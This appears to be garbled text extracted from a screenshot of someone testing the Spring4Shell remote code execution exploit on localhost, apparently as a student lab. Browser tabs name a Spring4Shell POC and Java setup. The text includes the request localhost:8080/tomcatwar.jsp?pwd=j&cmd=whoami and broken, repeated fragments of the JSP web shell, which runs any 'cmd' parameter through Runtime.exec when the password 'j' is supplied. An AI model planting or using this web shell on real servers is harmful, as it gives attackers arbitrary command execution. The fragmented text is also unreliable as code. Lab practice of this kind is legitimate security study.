 ing远程命令执行漏洞
Spring4Shell-POC/poc.p
linux安装java_百度搜索
在linux环境下安装java -
localho
localhost:8080/tomcatwar.jsp?pwd=j&cmd=whoami
思的小活儿
北邮
网安
译
G
大二下
北邮人论坛-北邮人...
tools
【狂神说Java】Spr...
p-suntm9a\86183 // - if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in =
ntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2048]; while((a=
quals(request.getParameter("pwd"))){ java.io.InputStream in = -.getRuntime().exec(request.getParameter("cmd
48]; while((a=in.read(b))!=-1){ out.println(new String(b)); } } -